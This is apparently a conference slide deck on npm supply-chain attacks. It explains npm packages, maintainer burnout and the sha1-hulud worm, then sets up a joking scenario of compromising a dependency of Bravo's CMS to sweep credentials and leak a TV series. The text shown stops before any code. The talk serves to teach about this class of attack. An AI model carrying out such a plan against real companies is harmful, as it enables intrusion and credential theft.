Slide 1


how to hack an npm package
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
louie colgan
staff engineer @ flagstone

Slide 2

> disclaimer
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
this is not an endorsement for hacking bravo tv.
there will be javascript code.
i binge watched below deck when i made this presentation.

Slide 3
npm
package manager + registry with 3m~ packages
package
*functionality to be used in a project
Notes:
Package manager mainly for javascript/node projects..
Over 50% of developers use NPM
Frontend, backend, mobile, desktop, IoT

Slide 4

package.json
{
“name”: “my-package”,
“version”: 8.0.1,
“main”: “main.js”,
“dependencies”: {
“lodash”: “4.3.1”
},
“devDependencies: {
“webpack”: “4.3.1”
},
“scripts”: {
”test”: “node test”
}
}
node_modules/
lodash/
package.json
node_modules/
is-odd/
package.json
node_modules/
is-even/
package.json
node_modules/
webpack/
package.json
node_modules/
Notes:
Change the meaning for `package`?
Package manager mainly for javascript/node projects..
Talk about package.json and specifying dependencies?

Slide 5

> open source
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
npm is open for anyone to create their own package and have it be used by anyone.
“…much of the open source ecosystem relies on volunteers putting in too many hours for too little support and the cracks are growing.”
2025 State Of Open Conference
Notes:
References:
- 2025's State Of Open Conference
- https://www.youtube.com/watch?v=WlQmwAJc5n4&list=PLDlsR_qA-s0gbycSxXNQIF_LhsMThD3Zi&index=10
- https://opensource.com/article/21/7/burnout-open-source
- https://devtechinsights.com/open-source-maintainer-burnout/

Slide 6
> open source
60%
contributors aren’t paid
58%
experienced burnout
>70%
app code is open source
90%
enterprises use it
Notes:
References:
- 2025's State Of Open Conference
- https://www.youtube.com/watch?v=WlQmwAJc5n4&list=PLDlsR_qA-s0gbycSxXNQIF_LhsMThD3Zi&index=10
- https://opensource.com/article/21/7/burnout-open-source
- https://devtechinsights.com/open-source-maintainer-burnout/

Slide 7




░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░

Slide 8

august 28th
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
september 9th

Slide 9


sha1-hulud worm round 1
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
sha1-hulud worm round 2

Slide 10
> the scenario
bravo are hiding the new series of below deck behind a premium+ paywall.
we’re angry. we’ve got nothing to watch.
we’re going to hack the bravo cms and release the new series to everyone out of unfettered rage.

Slide 11

> the plan
research the company.
find a package which bravo depend on.
hack the package.
sweep cms credentials.
release below deck to everyone.
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
Notes:
- Also known as a supply chain attack.

Slide 12

> research
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ 